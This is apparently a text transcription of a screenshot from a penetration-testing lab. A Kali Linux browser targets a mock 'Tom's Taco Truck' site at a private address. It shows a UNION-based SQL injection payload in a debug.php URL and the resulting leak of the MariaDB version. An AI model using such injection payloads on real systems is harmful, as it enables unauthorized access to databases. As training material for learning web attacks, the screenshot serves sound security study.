 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, @@version
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 10.1.37-MariaDB